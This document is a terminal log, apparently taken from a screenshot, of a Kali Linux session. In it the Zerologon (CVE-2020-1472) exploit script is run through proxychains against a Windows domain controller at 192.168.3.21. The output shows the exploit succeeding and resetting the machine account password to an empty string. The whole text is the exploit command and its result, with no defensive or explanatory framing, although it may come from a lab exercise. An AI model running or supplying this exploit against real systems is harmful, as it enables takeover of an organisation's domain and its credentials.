 ┌──(kali㉿kali)-[~/Desktop/CVE-2020-1472]
└─$ proxychains4 python cve-2020-1472-exploit.py OWA2010CN-GOD 192.168.3.21
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Performing authentication attempts...
[proxychains] Strict chain  ...  192.168.207.139:38680  ...  192.168.3.21:135  ...  OK
[proxychains] Strict chain  ...  192.168.207.139:38680  ...  192.168.3.21:6011  ...  OK
===================================================================================================================================================
===================================================================================================================================================
===================================================================================================================================================
==============================================================================
Target vulnerable, changing account password to empty string
Result: 0
Exploit complete!